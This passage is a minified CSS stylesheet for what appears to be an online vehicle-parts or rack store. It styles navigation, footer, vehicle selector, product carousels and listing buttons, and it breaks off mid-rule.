#fnd_album_navigation2>div>div:nth-child(1){position:absolute}}#main-nav .navbar-nav>li>a{color:var(--black);text-transform:uppercase;font-weight:700;position:relative;font-weight:700}#main-nav .navbar-nav>li>a:hover{color:#000;background:#fff}#main-nav .navbar-nav>li.dropdown>a span.caret{display:none;padding-right:30px}#main-nav .navbar-nav>li.dropdown>a::after{content:"\f078";font-family:"Font Awesome 5 Free";width:30px;display:block;position:absolute;right:0;top:10px;text-align:center;opacity:.5;pointer-events:none}#main-nav .navbar-nav>li.dropdown:first-of-type>a::after,#main-nav .navbar-nav>li.dropdown.meganav>a::after{content:"\f0c9";font-family:"Font Awesome 5 Free"}#main-nav .navbar-nav>li.dropdown.open>a::after{content:"\f00d"}#main-nav .navbar-nav>li>ul.dropdown-menu{padding:0}.navbar-default .navbar-nav .open .dropdown-menu>li>a,.navbar-default .navbar-nav .open .dropdown-menu ul>li>a{border-bottom:1px solid #CCC;padding:10px 15px 10px 30px;color:#444;display:block}#main-nav .navbar-nav>li>ul>li:last-child>a{border-bottom:0!important}.navbar-default .dropdown .dropdown-menu ul{list-style:none;padding:0}@media only screen and (min-width:768px){#main-nav .navbar-nav>li>a{color:var(--white)}.nav-wrap{background:#194e83}.navbar{background:#fff0}.nav-wrap>.container{width:100%}li.dropdown.meganav{position:static!important}li.dropdown.meganav ul{width:100%!important;background:#fff!important}li.dropdown.meganav #fnd_album_navigation>div>div>a>span>img{border:1px solid #ccc;margin:0;width:100%;-webkit-transition:all ease .3s;-o-transition:all ease .3s;transition:all ease .3s;display:block}li.dropdown.meganav #fnd_album_navigation>div>div>a>span>img:hover{outline:4px solid #ccc}#main-nav .navbar-nav>li{border-right:1px solid #225a92}#main-nav .navbar-nav>li{border-left:1px solid #12467a}#main-nav .navbar-nav>li:first-of-type{border-left:none}#main-nav .navbar-nav>li:last-of-type{border-right:none}#main-nav .navbar-nav>li.dropdown>a{padding-right:15px!important;padding-left:5px;display:block}#main-nav .navbar-nav>li.dropdown>a::after{top:50%;margin-top:-10px;margin-right:0;width:15px;font-size:10px}#main-nav .navbar-nav>li.dropdown ul{width:100%;background:#FFF}#main-nav .navbar-nav>li.dropdown>ul{background:#FFF;border:0;width:260px;padding:15px 10px;position:absolute;top:47px}#main-nav .navbar-nav>li.open:first-of-type>a{background:#fff}#main-nav .navbar-nav>li.dropdown>ul li a{color:#222;font-weight:700;display:block;font-size:13px}#main-nav .navbar-nav>li.dropdown>ul li a:hover{text-decoration:none;background:rgb(0 0 0 / .2)}#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto}}@media only screen and (min-width:992px){.navbar-default .navbar-collapse,.navbar-default .navbar-form{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;text-align:center;WIDTH:100%}#main-nav .navbar-nav>li.dropdown{position:relative}#main-nav .navbar-nav>li>a{font-size:12px}}@media only screen and (min-width:1200px){.nav-wrap{position:relative}#main-nav .navbar-nav>li>a{font-size:14px}#main-nav,header .navbar-default{border:0!important}#main-nav .navbar-nav>li{border-bottom:0}#main-nav .navbar-nav>li>a{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#main-nav .navbar-nav>li.dropdown>a{padding-right:30px!important;padding-left:20px}#main-nav .navbar-nav>li.dropdown>a::after{font-size:10px;color:#fff;opacity:1;width:20px;margin-top:-9px;right:10px}#main-nav .navbar-nav>li.dropdown ul{background:#FFF}.navbar-default .navbar-nav .open .dropdown-menu>li{overflow:hidden}.navbar-default .navbar-nav .open .dropdown-menu>li>a{border:0;padding:7px;padding-right:7px;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;display:inline-block;background:none}#main-nav .nav-main>li:last-child ul.dropdown-menu{right:auto;left:0}}.juicer-feed h1.referral{display:none!important}.feed-item.juicer{display:none!important}.j-loading{border:4px solid #317543!important}.j-loading:before{background-color:#39804c!important}.insta-wrap{background:#fff;margin-bottom:30px}.insta-wrap>div>div>div.col-sm-2{text-transform:uppercase;font-weight:700;font-size:18px;display:block}.insta-wrap>div>div>div.col-sm-2 span{display:block}.footer-wrap{color:#FFF;position:relative;overflow:hidden}.footer-wrap h2{color:#FFF;text-transform:uppercase;font-size:1.2em;margin-top:0;font-weight:700}.footer-wrap ul{margin:0;padding:0}.footer-wrap li{list-style:none;margin:0 0 10px;padding:0}.footer-wrap a{color:#858585;font-size:1.4rem;margin:0;padding:0!important}.pre-footer{padding:15px 0;background:#194e83}#widget_newsletter_form{position:relative;margin-bottom:15px}#widget_newsletter_form>p{display:none}#widget_nltr_email{width:98%}.footer-wrap .social-wrap{text-align:center}.footer-wrap .social-wrap li{border-right:1px solid #225a92;padding-right:20px;margin:0 10px!important}.footer-wrap .social-wrap li:last-child{border-right:none}.footer-wrap .social-wrap li a{color:#fff;margin:0;padding:0}.footer-wrap .social-wrap li a:hover{text-decoration:none}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px}.reviews-wrap #easyXDM_default7243_provider #reviewstream{display:none!important}footer .credit_cards{padding:0;margin:0;display:inline-block;vertical-align:bottom}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:45px;margin:0 5px 15px;text-indent:-1000em;width:72px}footer .credit_cards li.cc_visa{background-position:0 -64px}footer .credit_cards li.cc_mastercard{background-position:-73px -64px}footer .credit_cards li.cc_amex{background-position:-146px -64px}footer .credit_cards li.cc_discover{background-position:-217px -64px}footer .credit_cards li.cc_paypal{background-position:-290px -64px}footer .footer-columns-wrap{background:#222;padding-bottom:20px}#wsm_copyright{font-size:12px;opacity:.5;margin-top:15px;text-align:center}#wsm_copyright br{display:none}.ftr-icon{margin:30px auto}.ftr-icon li{vertical-align:middle;margin:5px}.ftr-icon li i{font-size:35px}.ftr-icon ul li span{line-height:1.2;color:#5c615d}.ftr-icon ul li.payment span{display:block;margin-bottom:3px;margin-top:3px}.ftr-icon ul li.affirm span{display:inline-block}.ftr-icon ul li.affirm span.affirm-blue{color:#00c8e5}.ftr-icon ul li.affirm img{display:block;max-height:25px;text-align:center;margin:auto}.ftr-icon ul li img{max-height:45px}@media only screen and (max-width:767px){.insta-wrap div.col-sm-2{padding-top:20px;padding-bottom:20px}.insta-wrap{background:#fff;border-bottom:30px solid #fff}.insta-wrap div.col-sm-2{text-transform:uppercase;font-weight:700;font-size:18px}.insta-wrap div.col-sm-2 span{display:block}.footer-wrap .social-wrap li{border-right:1px solid #225a92;padding-right:20px;margin:0 10px!important}.footer-wrap .social-wrap li a i{float:left;font-size:20px;line-height:1.6}.footer-wrap .social-wrap li a span{display:none}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px}.footer-columns{padding-top:15px}.footer-columns h2{margin:20px 0}.footer-columns li a{display:block;background:#333;padding:5px 25px!important;margin:5px 0;font-size:1.4rem}}@media only screen and (min-width:768px){.insta-wrap div.col-sm-2{padding:0 20px 0 20px;text-align:center!important}.insta-wrap .text-center img{max-height:180px}.insta-wrap div.col-sm-2 span{width:100%;display:block}.footer-wrap .social-wrap{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-wrap .social-wrap li{border-right:1px solid #fff;-webkit-box-flex:1;-ms-flex:1;flex:1}.footer-wrap .social-wrap li a{margin:0;padding:0}.footer-wrap .social-wrap li a i{float:left;font-size:14px;line-height:1.6}.footer-wrap .social-wrap li a span{font-size:14px;line-height:1.6;margin-left:5px}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px;position:relative}.footer-wrap .footer-columns{padding-top:25px}.footer-wrap .flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-wrap .flex-item{-webkit-box-flex:1;-ms-flex:1;flex:1;border-left:1px solid #383838}}@media only screen and (min-width:992px){.footer-wrap .social-wrap li a i{font-size:24px;line-height:1.3;width:30%}.footer-wrap .social-wrap li a span{font-family:'Oxygen',sans-serif;font-size:20px}}@media only screen and (min-width:1200px){.pre-footer h2{display:inline-block;margin-right:15px}#widget_newsletter_form{display:inline-block;min-width:400px}.footer-columns li a{display:inline-block;background:none;padding-left:0}}.trex-green{color:#256e38}h2.special-heading.trex-green{color:#222;font-family:'Oxygen',sans-serif;font-size:40px}h2.special-heading.trex-green span{color:#111;text-transform:uppercase;font-weight:700}.button-section .btn.btn-primary.btn-lg{padding:5px 30px;text-transform:uppercase;font-size:16px;-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / .5);box-shadow:0 2px 4px 0 rgb(0 0 0 / .5)}@media only screen and (max-width:767px){.button-section .btn.btn-primary.btn-lg{padding:5px 20px;font-size:13px}h2.special-heading.trex-green{font-size:1.5em;font-weight:700}}.hero-wrap{overflow:hidden}.home-hero .owl-dots{position:absolute;z-index:1;bottom:5px;width:100%}.home-hero .owl-dot span{width:25px;border-radius:0;height:5px}.home-hero .owl-dot.active span{background:#ed2424}.hero-wrap img{margin-bottom:0}.owl-item{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1)}#featured_slideshow .owl-nav{color:#fff;line-height:1}#featured_slideshow .owl-nav>div{position:absolute;top:45%;opacity:.5;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#featured_slideshow .owl-nav>div:hover{opacity:1}#featured_slideshow .owl-nav>div.owl-prev{left:15px}#featured_slideshow .owl-nav>div.owl-next{right:15px}#featured_slideshow .owl-nav i{font-size:36px}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}.ymm-wrap{background:#111}.ymm-wrap h3{color:#fff;text-transform:uppercase;text-align:center}.ymm-wrap h3 span{color:#2d6b3a;font-weight:700}.ymm-wrap .wsm_widget_attribute_selector{position:relative}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0;padding:5px;margin-bottom:0;border-radius:5px;background:#fff;font-family:'Oxygen',sans-serif;font-size:18px;font-weight:700}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select::-ms-expand{display:none}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{position:relative}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label::after{content:"\f0d7";position:absolute;right:10px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none}.ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 30px}.ymm-wrap .wsmjs-attribute-search-clear{background:#111;color:#fff;margin-right:5px;border-radius:0}.ymm-wrap .wsmjs-attribute-search-clear:hover{background:#222;border-color:#222}.ymm-wrap .wsmjs-attribute-search-shop{background:#2c62d4}.ymm-wrap .wsmjs-attribute-search-buttons button{margin:0}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:5px}@media only screen and (max-width:767px){.hero-wrap .owl-dots{display:none}.ymm-btn.visible-xs.btn-display-overlay{display:none!important;width:100%;border-radius:0!important;background:#222;color:#fff!important;padding:10px 0!important}.ymm-btn.visible-xs.btn-display-overlay i{font-size:1.2em;line-height:2}.ymm-btn.visible-xs.btn-display-overlay:before{content:'Select Your Vehicle ';font-family:'Oxygen',sans-serif;font-size:1.2em;text-transform:uppercase;margin-right:10px}.ymm-btn.visible-xs.btn-display-overlay[aria-expanded="true"] i:first-of-type{display:none!important}.ymm-btn.visible-xs.btn-display-overlay[aria-expanded="false"] i:last-of-type{display:none!important}.ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0}.ymm-wrap .wsmjs-attribute-search-clear{margin-right:5px!important}}@media only screen and (min-width:768px){.ymm-wrap{display:block}.ymm-wrap .wsmjs-attribute-search-group{margin:25px 0 25px;width:68%;float:left}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:32.8%;margin:0 2px 0 0;height:50px;padding:3px}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.ymm-wrap .wsmjs-attribute-search-buttons{width:30%;height:50px;float:right;margin:25px 0 25px;padding:0}.ymm-wrap .wsmjs-attribute-search-buttons button{height:100%;width:49%;text-transform:uppercase}.ymm-wrap .wsmjs-attribute-search-shop{float:left;margin-right:2%;color:#fff;background:#2c62d4!important;border-radius:3px!important}.ymm-wrap h3.title_wrap{font-size:23px;margin-top:25px}}@media only screen and (min-width:992px){.ymm-wrap{display:block}.ymm-wrap h3{font-size:2.6rem}.ymm-wrap .wsmjs-attribute-search-group{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:32.9%;margin:0 2px 0 0;height:50px;height:unset;width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.ymm-wrap .wsmjs-attribute-search-buttons{width:auto;margin:0;float:none;padding:0;height:unset;display:-webkit-box;display:-ms-flexbox;display:flex}.ymm-wrap .wsmjs-attribute-search-buttons button{text-transform:uppercase;width:auto;margin-right:5px;border-radius:0!important}.ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0;background:#2c62d4!important;float:none}.ymm-wrap h3.title_wrap{font-size:30px;margin-top:18px}}@media only screen and (min-width:1200px){.ymm-wrap{background:#fff0;margin-top:-80px;z-index:999;position:relative;display:block}.ymm-wrap>div{background:#111;border-radius:10px;width:1140px}}.static-wrap a{-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;display:block}.static-wrap a:hover{opacity:.7}.static-wrap img{display:block;margin:0 auto 15px}.feat-cats-wrap{padding:0 0;position:relative;margin-bottom:30px}.feat-cats-wrap .fnd_album>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.feat-cats-wrap .columns{margin-bottom:15px;line-height:1.2}.feat-cats-wrap .columns>a,.feat-cats-wrap .columns>a span{display:block;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}#fnd_album_feat_cats .columns>a:hover{opacity:.7}.feat-cats-wrap .widget_innerfade_name{text-transform:uppercase;font-size:12px}.feat-brands-wrap{padding:25px 0;background:#d9dada}.feat-brands-wrap h2{margin-bottom:0!important;font-weight:700;text-transform:uppercase;font-size:2.4em;color:#222}.feat-brands-wrap .view-all-brands{float:right;color:#000;position:relative;z-index:2}.feat-brands-wrap #featured_slideshow_feat_brands{padding:0 25px;position:relative;margin-top:0}.feat-brands-wrap #featured_slideshow_feat_brands .owl-nav i{font-size:32px;color:#CCC;font-size:24px}.feat-brands-wrap #featured_slideshow_feat_brands .owl-nav i:hover{color:#205f2f}.feat-brands-wrap #featured_slideshow_feat_brands .owl-prev,.feat-brands-wrap #featured_slideshow_feat_brands .owl-next{position:absolute;bottom:50%;margin-bottom:-16px}.feat-brands-wrap #featured_slideshow_feat_brands .owl-prev{left:0}.feat-brands-wrap #featured_slideshow_feat_brands .owl-next{right:0}.feat-prods-wrap{margin-bottom:30px}.feat-prods-wrap .owl-item{padding:0}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:5px;height:150px}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image a{display:block;height:100%}.feat-prods-wrap .owl-carousel .owl-item img{width:auto;margin:0 auto;max-height:100%}.feat-prods-wrap .widget_featured_title{line-height:1.4;overflow:hidden;margin-bottom:5px}.feat-prods-wrap .widget_featured_title a{color:#fff;display:inline-block;background:#333;padding:5px;text-transform:uppercase;font-weight:700;display:block;width:100%}.feat-prods-wrap .widget_featured_summary{padding:0 15px;font-size:12px;margin-bottom:10px;border-bottom:3px solid #eee}.wsm_product_new.widget_featured_new_icon{display:none}.feat-prods-wrap .widget_pricebox{margin-bottom:0;line-height:1.4;display:inline-block;padding-left:5px;color:#c00;font-weight:700;vertical-align:top;width:58%}.feat-prods-wrap .widget_sale{margin-bottom:0;line-height:1.4;display:inline-block;padding-left:5px;color:#c00;font-weight:700;vertical-align:top;width:58%}.feat-prods-wrap .widget_retail_price{display:none}.feat-prods-wrap .product_form{display:inline-block;padding-right:5px;text-align:right;vertical-align:bottom;width:40%;float:right;margin-top:19px}.feat-prods-wrap .product_form button{float:right;font-size:14px}.feat-prods-wrap .fprod_prod_info{overflow:hidden}.feat-prods-wrap .widget_pricebox .wsm_product_oldprice{opacity:.7;font-size:16px}.feat-prods-wrap .widget_sale{font-weight:700}.feat-prods-wrap .widget_sale em{color:Firebrick}.feat-prods-wrap .widget_pricebox em,.feat-prods-wrap .wsm_product_oldprice_value::before{font-style:normal;font-size:16px;text-transform:capitalize;margin-right:5px;display:block;color:#666;font-weight:700}.feat-prods-wrap .widget_featured_prod{border:5px solid #ddd;padding:2px 2px 5px;margin:0;background:#ddd}.feat-prods-wrap .widget_featured_image{background:#ddd}.feat-prods-wrap .widget_featured_btn.widget_featured_more_btn{background:#c00;color:#fff;font-size:12px;padding:2px 5px}#owl_featured_prods_feat_prods .owl-prev,#owl_featured_prods_feat_prods .owl-next{position:absolute;bottom:50%;margin-bottom:-16px;font-size:30px}.about-section h2{text-transform:uppercase;font-weight:700;margin:0 0 30px 0}.about-section p{font-size:16px}@media only screen and (max-width:767px){.feat-cats-wrap{padding-top:0!important}.feat-prods-wrap{margin-bottom:0!important}.feat-prods-wrap .owl-prev{left:0!important;position:absolute}.feat-prods-wrap .owl-next{right:0!important;position:absolute}}@media only screen and (min-width:320px){.feat-prods-wrap .owl-prev{left:-60px;position:absolute}.feat-prods-wrap .owl-next{right:-60px;position:absolute}}@media only screen and (min-width:768px){#owl_featured_prods_feat_prods{padding:0 45px}.feat-prods-wrap .owl-item{padding:0}.feat-prods-wrap .widget_featured_prod{margin:0}}@media only screen and (min-width:992px){.feat-prods-wrap .widget_featured_title a{height:75px;overflow:hidden}.feat-prods-wrap .widget_featured_summary{height:50px;overflow:hidden}.feat-prods-wrap .widget_retail_price{display:none}}@media only screen and (min-width:1200px){.feat-prods-wrap{margin-bottom:45px;position:relative}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:15px;height:140px}.feat-prods-wrap .widget_pricebox .wsm_product_price{font-size:24px;line-height:1.2}.feat-prods-wrap .widget_pricebox .sale_price{font-size:24px;line-height:1.2}}.mobile-version .feat-cats-wrap .columns:nth-child(1),.mobile-version .feat-cats-wrap .columns:nth-child(2),.mobile-version .feat-cats-wrap .columns:nth-child(3),.mobile-version .feat-cats-wrap .columns:nth-child(4),.mobile-version .feat-cats-wrap .columns:nth-child(5),.mobile-version .feat-cats-wrap .columns:nth-child(6),.mobile-version .feat-cats-wrap .columns:nth-child(7),.mobile-version .feat-cats-wrap .columns:nth-child(8){display:block!important}.mobile-version .feat-cats-wrap .columns:nth-child(9),.mobile-version .feat-cats-wrap .columns:nth-child(10),.mobile-version .feat-cats-wrap .columns:nth-child(11),.mobile-version .feat-cats-wrap .columns:nth-child(12){display:none}.desktop-version .feat-cats-wrap .columns:nth-child(1),.desktop-version .feat-cats-wrap .columns:nth-child(2),.desktop-version .feat-cats-wrap .columns:nth-child(3),.desktop-version .feat-cats-wrap .columns:nth-child(4),.desktop-version .feat-cats-wrap .columns:nth-child(5),.desktop-version .feat-cats-wrap .columns:nth-child(6),.desktop-version .feat-cats-wrap .columns:nth-child(7),.desktop-version .feat-cats-wrap .columns:nth-child(8){display:block!important}.desktop-version .feat-cats-wrap .columns:nth-child(9),.desktop-version .feat-cats-wrap .columns:nth-child(10),.desktop-version .feat-cats-wrap .columns:nth-child(11),.desktop-version .feat-cats-wrap .columns:nth-child(12){display:none}@media only screen and (max-width:767px){.static-wrap{margin-bottom:0;margin-top:15px}.mantle-wrap{overflow:hidden}.mantle-box-2{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.feat-cats-wrap .fnd_album{margin-bottom:25px}.feat-cats-wrap .columns:first-child{border-top:5px solid var(--usrackblue);margin-top:15px}.feat-cats-wrap .columns{margin:0;padding:0;border-bottom:5px solid var(--usrackblue)}.feat-cats-wrap .columns img{margin:0}}@media only screen and (min-width:768px){.static-wrap{margin-bottom:0;margin-top:10px}.static-wrap .columns{padding:5px}.feat-cats-wrap .columns{margin-bottom:20px;padding:5px}#fnd_album_feat_cats{margin-bottom:25px}.feat-brands-wrap .view-all-brands{margin-top:-50px}}@media only screen and (min-width:1200px){.hero-wrap{margin:0 0 px}.feat-cats-wrap .widget_innerfade_name{font-size:16px;text-align:center;display:block;margin-top:10px}.feat-cats-wrap .img_wrap{margin-bottom:0;display:block;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.feat-cats-wrap .img_wrap img{margin-bottom:0;display:block;width:100%}}.header-ymm-wrap h3 span{color:#256e38;font-weight:700}.header-ymm-wrap h3{color:#fff;text-transform:uppercase;text-align:center}.header-ymm-wrap .wsm_widget_attribute_selector{position:relative}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0;padding:5px;margin-bottom:0;border-radius:0;background:#fff}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select::-ms-expand{display:none}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{position:relative}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label::after{content:"\f0d7";position:absolute;right:10px;top:30%;font-family:"Font Awesome 5 Free";pointer-events:none}.header-ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 30px}.header-ymm-wrap .wsmjs-attribute-search-clear{background:#333;color:#fff;margin-right:5px;border-radius:0}.header-ymm-wrap .wsmjs-attribute-search-clear:hover{background:#222;border-color:#222}.header-ymm-wrap .wsmjs-attribute-search-shop{background:#2c62d4}.header-ymm-wrap .wsmjs-attribute-search-buttons button{margin:0}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:5px}.cat-banner img{width:100%;margin-top:-60px}@media only screen and (max-width:767px){.header-ymm-wrap{background:#111}.header-ymm-btn.visible-xs.btn-display-overlay{display:block!important;width:100%;border-radius:0!important;background:#222;color:#fff!important;padding:10px 0!important}.header-ymm-btn.visible-xs.btn-display-overlay i{font-size:1.2em;line-height:2}.header-ymm-btn.visible-xs.btn-display-overlay:before{content:'Select Your Vehicle ';font-size:1.2em;text-transform:uppercase;margin-right:10px}.header-ymm-btn.visible-xs.btn-display-overlay[aria-expanded="true"] i:first-of-type{display:none!important}.header-ymm-btn.visible-xs.btn-display-overlay[aria-expanded="false"] i:last-of-type{display:none!important}.header-ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0}.header-ymm-wrap .wsmjs-attribute-search-clear{margin-right:5px!important}}@media only screen and (min-width:768px){.header-ymm-wrap .container{background:#111}.header-ymm-wrap{display:block;padding:0!important;background:#fff0;background:#111}.header-ymm-wrap .col-xs-12.col-sm-2.col-md-2{margin:0!important;padding:0 0 0 5px!important}.header-ymm-wrap:after{content:'';clear:both}.ymm-wrap-container{background:#111}.header-ymm-wrap h3.title_wrap{font-size:1.6em!important;margin-top:5.9px;text-align:center}.header-ymm-wrap .wsmjs-attribute-search-group{margin:15px 0;width:80%;float:left}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:31.9%;margin:0 2px 0 0;height:30px}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.header-ymm-wrap .wsmjs-attribute-search-buttons{width:20%;height:30px;float:right;margin:14px 0;padding:0}.header-ymm-wrap .wsmjs-attribute-search-buttons button{height:100%;width:49%;padding:0}.header-ymm-wrap .wsmjs-attribute-search-shop{float:left;margin-right:2%;color:#fff;border-radius:0}}@media only screen and (min-width:992px){.header-ymm-wrap .container{background:#fff0}}.side_attributes hr{display:none}@media only screen and (min-width:1200px){.header-ymm-wrap{background:#fff0}.env-name-category.env-zone-catalog .header-ymm-wrap{margin-bottom:-60px}.ymm-wrap-container{background:#111;position:relative;z-index:999}.ymm-wrap-container::before,.ymm-wrap-container::after{display:none}.ymm-wrap-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymm-wrap-container::before{content:'';position:absolute;background:url(/files/v2/images/ymm-inner-left3.png) no-repeat right;height:100%;width:60px;left:-60px;bottom:0;z-index:9}.ymm-wrap-container::after{content:'';position:absolute;background:url(/files/v2/images/ymm-inner-right3.png) no-repeat left;height:100%;width:60px;right:-60px;bottom:0;z-index:9}.header-ymm-wrap h3.title_wrap{font-size:1.3em!important;margin-top:10px;text-align:center}}.wsm-prod-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-cat-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-prod-gallery-view .wsm-prod-quantity,.wsm-cat-price-save-percent,.wsm-cat-price-save-amount,.wsm-prod-gallery-view .wsm-cat-condition .wsm-cat-label,.wsm-prod-gallery-view .wsm-cat-rating,.wsm-prod-gallery-view .wsm-cat-ship-remarks,.wsm-prod-gallery-view .wsm-cat-avail-remarks,.wsm-prod-gallery-view .wsm-cat-tag,.wsm-cat-cat-title-fitems.wsm-cat-cat-title-label,.wsm-store-header-store-title,#wsm-cat-brands-catid-,#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,.wsm-prod-gallery-view .wsm-cat-item-id.wsm-cat-summary,.wsm-prod-gallery-view .wsm-cat-condition,.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id .wsm-cat-label,#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-label,#wsm-prod-list-view .wsm_product_tiered_qty,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-description,.wsm-prod-gallery-view .wsm-cat-price-call{display:none}.wsm-qview-hover{background:none}.wsm-cat-form{margin-top:0}.wsm-cat-form br,.wsm-cat-form .wsm-prod-quantity{display:none}.wsm-addtocart-button{background:var(--usrackblue);border:0;color:var(--white)}.wsm-addtocart-button:hover{background:var(--usrackhover)}.wsm-details-button{background:#222;border-radius:0!important;color:#fff}.wsm-details-button:hover,.wsm-details-button:focus{color:#fff;background:#333}@media only screen and (max-width:767px){.wsm-details-button{width:100%;float:left;padding:5px;font-size:.8em!important}.wsm-addtocart-button{width:100%;float:right;padding:5px 0!important;font-size:.8em!important;margin-bottom:5px}}@media only screen and (min-width:768px){.wsm-details-button{}.wsm-prod-gallery-view .wsm-details-button{margin:3px 0;width:45%;padding:5px}.wsm-prod-gallery-view .wsm-addtocart-button{width:48%;padding:5px}}.content_wrap ul.consumer-conf li.list-group-item{border:0}.content_wrap ul.consumer-conf li a{color:#111}.content_wrap ul.consumer-conf li.conf-share-item span{padding-top:15px}.content_wrap ul.consumer-conf li.share-wrap{display:none}.content_wrap ul.consumer-conf li.share-wrap.in{display:block;clear:both;width:100%;margin:auto}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{display:block;padding:5px 0}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox a span{margin:0;padding:0}body ul.consumer-conf{display:none}@media only screen and (max-width:767px){.content_wrap ul.consumer-conf li{display:block;text-align:center}.content_wrap ul.consumer-conf li img{display:block;text-align:center;margin:auto;max-height:25px;padding-top:5px}.content_wrap ul.consumer-conf li span{display:block;text-align:center;line-height:1;font-size:.7em;text-transform:uppercase;font-weight:500}.content_wrap ul.consumer-conf li span{padding-top:10px}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{width:auto;float:none;margin-left:15%}}@media only screen and (min-width:768px){.content_wrap ul.consumer-conf{margin:0 auto 20px;clear:both}.content_wrap ul.consumer-conf li{display:block;text-align:center;float:left}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px 0}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.content_wrap ul.consumer-conf li img{display:block;text-align:center;margin:auto;max-height:25px;padding-top:5px}.content_wrap ul.consumer-conf li span{display:block;text-align:center;line-height:1;font-size:.7em;text-transform:uppercase;font-weight:700;padding-top:10px}.content_wrap ul.consumer-conf li.conf-share-item span{padding-top:15px}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{width:auto;float:right}}@media only screen and (min-width:992px){.content_wrap ul.consumer-conf li img{float:left;max-height:35px;margin-right:3px;padding-top:5px}.content_wrap ul.consumer-conf li span{float:left;line-height:1;font-size:.7em;text-align:left;text-transform:uppercase;font-weight:700}.content_wrap ul.consumer-conf li span{padding-top:10px}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media only screen and (min-width:1200px){.content_wrap ul.consumer-conf li.list-group-item{}}.wsm_cat_trail{font-size:12px;border-bottom:1px solid #EEE;margin-bottom:5px}.wsm_cat_trail 